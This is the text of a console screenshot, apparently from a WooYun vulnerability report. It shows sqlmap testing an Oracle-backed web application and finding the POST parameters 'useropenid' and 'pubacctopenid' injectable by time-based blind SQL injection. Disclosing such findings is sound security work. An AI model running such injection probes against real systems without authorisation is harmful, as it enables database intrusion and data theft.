 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-db --dbms o...
[10:20:59] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[10:21:01] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[10:21:02] [INFO] testing 'Oracle AND time-based blind'
[10:21:15] [INFO] POST parameter 'useropenid' seems to be 'Oracle AND time-based
 blind' injectable
[10:21:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:21:21] [INFO] checking if the injection point on POST parameter 'useropenid'
 is a false positive
POST parameter 'useropenid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
[10:22:10] [INFO] testing if POST parameter 'pubacctopenid' is dynamic
[10:22:11] [WARNING] POST parameter 'pubacctopenid' does not appear dynamic
[10:22:11] [WARNING] heuristic (basic) test shows that POST parameter 'pubacctop
enid' might not be injectable
[10:22:11] [INFO] testing for SQL injection on POST parameter 'pubacctopenid'
[10:22:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:22:18] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
[10:22:19] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY cl
auses'
[10:22:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:22:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[10:22:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[10:22:26] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[10:22:27] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[10:22:28] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSY
S.DRITHSX.SN)'
[10:22:32] [INFO] testing 'Oracle error-based - Parameter replace'
[10:22:35] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[10:22:35] [INFO] testing 'Oracle inline queries'
[10:22:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:22:37] [INFO] testing 'Oracle stacked queries (heavy query)'
[10:22:41] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[10:22:47] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[10:22:48] [INFO] testing 'Oracle AND time-based blind'
[10:23:01] [INFO] POST parameter 'pubacctopenid' seems to be 'Oracle AND time-ba
sed blind' injectable
[10:23:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
www.wooyun.org